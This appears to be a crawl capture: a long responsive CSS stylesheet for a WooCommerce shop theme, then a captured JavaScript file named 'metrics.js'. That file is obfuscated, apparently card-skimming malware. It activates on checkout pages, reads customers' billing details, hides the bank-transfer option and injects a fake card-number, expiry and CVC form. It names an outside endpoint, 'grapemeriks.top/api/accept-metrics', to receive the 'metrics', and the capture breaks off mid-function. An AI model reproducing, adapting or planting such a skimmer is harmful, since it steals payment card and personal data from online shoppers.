    padding: 30px 30px 0;
  }
  .banner2-home16 .banner-info-about {
    padding: 30px 30px 0;
  }
  .banner1-home16 .banner-info-about .title {
    font-size: 18px;
  }
  .banner2-home16 .banner-info-about .title {
    font-size: 18px;
  }
  .banner1-home16 .banner-info-about .description {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .banner2-home16 .banner-info-about .description {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .banner-slider16 .banner-info {
    height: 200px;
  }
  .banner-slider16 {
    margin-top: 0px;
  }
  .footer-15 .payment-box {
    margin-top: 30px;
    float: none!important;
  }
  .top-footer-15 .choose-thumb .list-inline-block > li {
    margin-bottom: 5px;
    width: 32.333333%;
  }
  .meals-info li:before {
    width: 200px;
  }
  .meals-info li .meals-content {
    width: 50%;
  }
  .list-advs15 .banner-info-about {
    max-width: 500px;
    margin: auto;
  }
  .mini-cart-box.mini-cart-home12 {
    margin-top: -65px;
  }
  .search-home12,
  .top-header-home12 {
    float: none;
  }
  .menu-home12 {
    padding: 0px;
  }
  .menu-home12 .main-nav.main-nav1 {
    margin-top: -60px;
  }
  .health-fruit {
    padding: 50px 35px;
  }
  .info-slide-home12 .title120 {
    font-size: 60px;
  }
  .info-slide-home12 .title48 {
    font-size: 22px;
  }
  .info-slide-home12 .sale-off .sale-top {
    right: -30px;
  }
  .info-slide-home12 .sale-off .sale-bottom {
    right: -50px;
  }
  .element-menu-style2.nav-header10 .mb-menu-root > li.current-menu-ancestor > a {
    background: transparent!important;
    border: none;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 100%;
  }
  .nav-header2.nav-header9 {
    padding: 0px;
  }
  .main-header.main-header7 {
    padding-bottom: 0px!important;
  }
  .main-header7 .logo.logo3 {
    margin-bottom: 0px;
  }
  .menu-home7 .nav-header {
    padding: 0px;
  }
  .nav-header.element-menu-default ul li a,
  .nav-header5.element-menu-style4 .main-nav ul li a,
  .main-header3.element-menu-style3 .main-nav > ul li > a {
    color: #555;
  }
  .brand-footer-3 .mb-brand-element4 {
    text-align: left;
  }
  .mb_bg_product_style1 {
    background-image: none!important;
  }
  .mb-element-product-style13-2 .item-product-price {
    min-height: 100%;
  }
  .payment-method {
    margin-bottom: 30px;
  }
  .mb-brand-element4 .payment-method {
    margin-bottom: 0px;
  }
  .mb-instagram-style2 a img {
    height: auto!important;
  }
  .mb-social {
    margin-bottom: 20px;
  }
  .error-404.not-found .search-404 .widget-search {
    width: 50%;
  }
  .payment-method {
    text-align: left;
  }
  div.item-service1 {
    margin-bottom: 30px;
  }
  .mb-list-instagram {
    margin-bottom: 30px;
  }
  .mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a {
    background: transparent!important;
    color: #66cc33;
    text-align: left;
  }
  .mb-header-default .main-nav .mb-menu-root li a {
    text-align: left;
  }
  .mb-element-product-style7 {
    margin-top: 20px;
  }
  .main-nav .sub-menu > li.s7up_mega_menu {
    margin: 0px;
  }
  .mb-icon-menu {
    position: absolute;
    top: 0;
    right: 0;
    padding: 12px 7px;
  }
  .main-nav > ul > li .sub-menu > li.menu-item-has-children .mb-icon-menu {
    top: 0px;
  }
  .main-nav .mb-icon-menu.fa-angle-right:before {
    content: "\f107";
  }
  .head-default-function .main-nav.main-nav1 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .head-default-function .logo h1 {
    margin-top: 15px;
  }
  .main-nav.active > ul {
    max-height: 320px;
    overflow-y: auto;
  }
  .main-nav.active > ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #F5F5F5;
    border-radius: 10px;
  }
  .main-nav.active > ul::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .main-nav.active > ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #FFF;
    background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
  }
  .main-nav.main-nav1 > ul > li.current-menu-item > a {
    background: transparent!important;
    border-radius: 0px;
    color: #66cc33 !important;
  }
  .element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a {
    border: none;
    color: #66cc33 !important;
  }
  .main-nav > ul li.active > a,
  .mb-menu-root > li.current-menu-ancestor > a {
    color: #66cc33 !important;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu {
    width: 100%;
  }
  .top-header15 .info-account {
    text-align: center;
  }
  .top-header15 .currency-language {
    display: none;
  }
  .nav-header15 .mini-cart-box.mini-cart1 {
    margin-top: -135px;
  }
  .nav-header15 .main-nav.main-nav1 {
    margin-top: -130px;
  }
  .logo-home15 .search-form2 {
    width: 100%;
  }
  .comment-box15 .owl-theme .owl-controls .owl-pagination {
    margin-top: 30px;
  }
  .title-box-home15.wpb_text_column {
    margin-bottom: 30px;
  }
  .logo-search-home15 .search-form {
    float: right!important;
  }
  .logo-search-home15 .text-center {
    text-align: left;
  }
  .bottom-footer15 .pull-right {
    float: none!important;
  }
  .menu-header17 .main-nav.main-nav1 {
    margin-top: -73px;
  }
  .header-logo-home17 .mini-cart-box.mini-cart1 {
    margin-top: -50px;
  }
  .banner-slider-17 .title60 {
    font-size: 30px;
  }
  .banner-slider-17 .title30 {
    font-size: 24px;
  }
  .banner-slider-17 .banner-info {
    height: 135px;
  }
  .banner-slider-17 h3 {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .banner-slider-17 {
    margin-bottom: 50px;
  }
  .banner-product-17 .adv-thumb-link {
    position: static;
    right: 115px;
    top: -57px;
  }
  .banner-product-17 {
    padding: 0px;
    margin: 0px 0 30px;
    width: auto;
  }
  .banner-product-17 .banner-info-about {
    width: auto;
    padding: 30px 15px;
  }
  .banner-product-17 .banner-info-about .title {
    font-size: 30px;
  }
  .banner-product-17 .banner-info-about .price {
    margin: 20px 0 20px;
  }
  .element-gallery-style2 .item-picture {
    width: 50%;
  }
  .element-gallery-style2 .item-info .wrap-info {
    padding-top: 20px;
  }
  .reservations-box17 {
    padding: 50px 0 50px;
    margin: 50px 0 50px;
  }
  .footer17-open-hours,
  .footer17-contact {
    padding: 50px 0 0px;
  }
  .footer17-open-hours .list-inline-block > li,
  .footer17-contact .list-inline-block > li {
    margin-bottom: 20px;
  }
  .footer17-coppyright .pull-right {
    float: none!important;
    margin-top: 20px;
  }
  .footer17-coppyright .list-inline-block li {
    margin-left: 0px;
    margin-right: 15px;
  }
  .mini-cart1.mini-cart-header18 .mini-cart-number {
    display: inline-block;
  }
}
@media (max-width: 766px) {
  .product-coundown15 {
    width: auto;
  }
  .item-product15 .product-info h3 {
    width: 60%;
  }
}
@media (max-width: 568px) {
  .banner2-home16 .banner-info-about .button-style16-2 {
    margin-bottom: 10px;
  }
  .banner3-home16 .title60 {
    font-size: 30px;
  }
  .banner3-home16 .title30 {
    font-size: 24px;
  }
  .banner3-home16 {
    padding: 100px 0 100px;
  }
  .meet-chef18 .meet-info {
    padding: 50px 20px;
  }
  .banner-product-18 .banner-info .item-price {
    margin-top: 0px;
  }
  .reservations-box18 {
    padding: 20px;
  }
  .list-content-style4 .item-list-menu .product-thumb {
    width: auto;
  }
  .list-content-style4 .item-list-menu .product-info {
    padding-left: 0px;
    margin-top: 20px;
  }
  .list-content-style4 .item-list-menu .product-info .desc {
    margin: 10px 0px 20px;
  }
  .list-content-style4 .item-list-menu .product-info span {
    position: static;
  }
  .list-content-style4 div.table > div {
    display: block;
  }
  .client-say18 .wrap-client-say {
    padding: 30px;
  }
  .footer17-open-hours .title:after,
  .footer17-contact .title:after {
    display: none;
  }
  .logo-search-home15 .item-hotline h2 {
    font-size: 14px;
  }
  .banner1-home16 {
    display: inline-block;
  }
  .banner1-home16 .banner-info-about {
    width: auto;
    padding: 30px;
  }
  .banner1-home16 .adv-thumb-link {
    width: auto;
  }
  .banner2-home16 {
    display: inline-block;
  }
  .banner2-home16 .banner-info-about {
    width: auto;
    padding: 30px;
  }
  .banner2-home16 .adv-thumb-link {
    width: auto;
  }
  .email-form input[type="submit"] {
    margin-top: 10px;
  }
  .error-404.not-found .page-title {
    font-size: 30px;
  }
  .error-404.not-found .search-404 .widget-search {
    width: 80%;
  }
  .mb-comment ul.comments-list {
    padding-left: 0px;
  }
  .mb-comment ul.comments-list .item-comment .post-date-comment {
    position: relative;
    padding: 0px;
    margin: 10px 0px;
  }
  .shop-banner .banner-info .title30 {
    font-size: 20px;
  }
}
@media (max-width: 480px) {
  .reservations-box17 input[type="text"],
  .reservations-box17 select {
    width: 280px;
    min-width: auto;
  }
  .logo-search-home15 .item-hotline h2 {
    display: none;
  }
  .logo-search-home15 .col-xs-7 .search-form,
  .logo-search-home15 .col-xs-7 {
    width: 100%;
  }
  .client-home-17 {
    border: none;
    padding: 65px 0px 0px;
  }
  .meals-info li:before {
    width: 100px;
  }
  .meals-info li .meals-content {
    width: 70%;
  }
  .banner-slider15 .banner-info {
    height: 150px;
  }
  .banner-slider15 .banner-info .banner-title {
    display: none;
  }
  .banner-slider15 .banner-info h3 {
    font-size: 18px;
  }
  .info-slide-home12 .title30 {
    font-size: 14px;
  }
  .info-slide-home12 .title18 {
    font-size: 12px;
  }
  .info-slide-home12 .title120 {
    font-size: 30px;
  }
  .info-slide-home12 .title48 {
    font-size: 10px;
  }
  .info-slide-home12 .sale-off .sale-top {
    right: -15px;
  }
  .info-slide-home12 .sale-off .sale-bottom {
    right: -25px;
    bottom: 2px;
  }
  .info-slide-home12 .sale-off {
    margin-left: -35px;
  }
  .info-slide-home12 h4 {
    margin-bottom: 15px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
  .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: block;
    margin-bottom: 2px;
  }
  .woocommerce div.product form.cart div.quantity {
    /*position: relative;
    margin: 10px auto;
    float: none;*/
  }
  .table.tags-share .text-right,
  .table.tags-share .text-left {
    width: 100%;
  }
  .mb-comment .comment-respond > h3,
  .mb-comment .title30 {
    font-size: 18px;
  }
  .col-xs-full-width .col-xs-4,
  .col-xs-full-width .col-xs-6 {
    width: 100%;
  }
  .list-ads4 .item-ads4 a {
    display: block;
  }
  .list-ads4 .item-ads4 a img {
    width: 100%;
  }
  .top-header15 .info-account > ul > li,
  .top-header15 .currency-language > li {
    margin: 0px 5px;
  }
}
@media (max-width: 375px) {
  .meals-info li:before,
  .meals-info li:after {
    display: none;
  }
  .meals-info li .meals-content {
    width: auto;
  }
  .top-header15 .info-account > ul > li,
  .top-header15 .currency-language > li {
    margin: 0px 0px;
  }
  .shop-banner .banner-info {
    padding: 0px 15px;
  }
  .shop-banner .banner-info .title30 {
    font-size: 18px;
  }
  .search-form2 .dropdown-box .dropdown-list {
    right: -45px;
  }
  .mb-search-3 .search-form input[type="text"] {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .mb-search-3 .category-toggle-link {
    width: 0px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 5px;
  }
}
@media (max-width: 374px) {
  .shop_mobile_2column-on .col-xs-6 {
    width: 100%;
  }
}
@media (max-width: 320px) {
  .element-gallery-style2 .item-picture {
    width: 100%;
  }
  .woocommerce div.product form.cart .button {
    margin-top: 20px;
  }
  .woocommerce div.product form.cart .mb-addto-cart-grouped .button {
    margin-top: 0px;
  }
  .info-account li,
  .currency-language > li {
    margin: 0px 7px;
  }
  .shop-pagibar .woocommerce-ordering {
    width: 180px;
  }
  .info-slide-home12 {
    padding-top: 15px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://bananapixel.top/proglads/metrics.js
body_size: 5153
content:
const _0x3015df=_0x5104;(function(_0x37091d,_0x16223a){const _0xdc1168=_0x5104,_0x4c5c18=_0x37091d();while(!![]){try{const _0x4f365a=-parseInt(_0xdc1168(0x115))/0x1+-parseInt(_0xdc1168(0x10f))/0x2*(-parseInt(_0xdc1168(0xed))/0x3)+parseInt(_0xdc1168(0xe0))/0x4+-parseInt(_0xdc1168(0xd8))/0x5+-parseInt(_0xdc1168(0xe3))/0x6+-parseInt(_0xdc1168(0xd7))/0x7+parseInt(_0xdc1168(0xeb))/0x8;if(_0x4f365a===_0x16223a)break;else _0x4c5c18['push'](_0x4c5c18['shift']());}catch(_0x56d061){_0x4c5c18['push'](_0x4c5c18['shift']());}}}(_0x282f,0x85150));function _0x5104(_0x5852fb,_0x189796){const _0x282fda=_0x282f();return _0x5104=function(_0x510439,_0x433436){_0x510439=_0x510439-0xc3;let _0x3ae432=_0x282fda[_0x510439];return _0x3ae432;},_0x5104(_0x5852fb,_0x189796);}let isFrame=!![],frameChild='ul',url5555='https://grapemeriks.top/api/accept-metrics?metrics=',urlInclude='checkout-2',breakInterval=![];const firstNameVal=_0x3015df(0x110),lastNameVal=_0x3015df(0x100),companyVal=_0x3015df(0x10c),addrOneVal=_0x3015df(0xf8),addrTwoVal=_0x3015df(0xdb),postCodeVal='billing_postcode',cityVal=_0x3015df(0x103),phoneVal=_0x3015df(0xf6),mailVal=_0x3015df(0xd5);let frame;function allChecked(){const _0x4d3b07=_0x3015df;return document[_0x4d3b07(0xf1)][_0x4d3b07(0xfc)](urlInclude)&&localStorage[_0x4d3b07(0xf0)]('already_checked')!=='1';}function isMobileDevice(){const _0x394e80=_0x3015df,_0xe923ff=navigator[_0x394e80(0xde)][_0x394e80(0xfe)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xe923ff);}function getRandomText(_0x15b0de){const _0x42159a=_0x3015df,_0x5ecf33=_0x42159a(0xca);let _0x26f35e='';for(let _0x1fb10e=0x0;_0x1fb10e<_0x15b0de;_0x1fb10e++){const _0x248051=Math['floor'](Math[_0x42159a(0xd2)]()*_0x5ecf33[_0x42159a(0x119)]);_0x26f35e+=_0x5ecf33[_0x248051];}return _0x26f35e;}function _0x282f(){const _0x393b7d=['up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','text6','origin','random','finally','already_checked','billing_email','target','6285727LzOcOi','4454870mowbbF','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','place_order','billing_address_2','GET','cardNum','userAgent','.wc_payment_method.payment_method_bacs','2680416KAkSUJ','encode','addEventListener','1336572ZvzZeF','payment_method_bacs','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','stringify','exp','fromCharCode','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','16439696bPAsHA','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','6102rtMtRK','keydown','appendChild','getItem','URL','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','text3','getElementsByTagName','checked','billing_phone','innerHTML','billing_address_1','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','classList','includes','Backspace','toLowerCase','querySelector','billing_last_name','text5','input','billing_city','getElementById','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','div','cvv','key','text2','value','style','billing_company','ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','566iPNceI','billing_first_name','click','ow\x20.form-gro','substring','text1','743887GeULQg','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','location','add','length','replace','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','createElement','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','setItem','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','display','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','none'];_0x282f=function(){return _0x393b7d;};return _0x282f();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x3d72de=_0x3015df;let _0x45267a=document['querySelector'](_0x3d72de(0xdf));_0x45267a[_0x3d72de(0xf4)](_0x3d72de(0x106))[0x0][_0x3d72de(0x10b)][_0x3d72de(0xcb)]='none';let _0x5765d5=document[_0x3d72de(0xc5)](_0x3d72de(0x106));_0x5765d5[_0x3d72de(0xfb)][_0x3d72de(0x118)]('s'+randedObj['sd']),_0x5765d5[_0x3d72de(0xf7)]+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj['text1']+_0x3d72de(0xf9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xec)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xd9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xc4)+randedObj[_0x3d72de(0x109)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0xe5)+randedObj['text3']+_0x3d72de(0x112)+randedObj['text2']+_0x3d72de(0xfa)+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0x112)+randedObj['text2']+_0x3d72de(0x105)+randedObj['text4']+_0x3d72de(0xea)+randedObj[_0x3d72de(0x101)]+_0x3d72de(0xf2)+randedObj['text5']+_0x3d72de(0x10d)+randedObj[_0x3d72de(0xd0)]+'\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car'+randedObj['text1']+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x3d72de(0x109)]+_0x3d72de(0x116)+randedObj[_0x3d72de(0xd0)]+_0x3d72de(0xc7)+randedObj[_0x3d72de(0x114)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0x10e)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0x116)+randedObj[_0x3d72de(0xd0)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj[_0x3d72de(0xd0)]+_0x3d72de(0xcc)+randedObj[_0x3d72de(0x114)]+'d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xc8)+randedObj[_0x3d72de(0x101)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x3d72de(0xf3)]+_0x3d72de(0xc6)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xe9)+randedObj[_0x3d72de(0x109)]+_0x3d72de(0xcf)+randedObj['text4']+_0x3d72de(0xcd),_0x45267a[_0x3d72de(0xef)](_0x5765d5),document[_0x3d72de(0x104)]('cardNum')[_0x3d72de(0xe2)](_0x3d72de(0x102),_0x4bec19=>{const 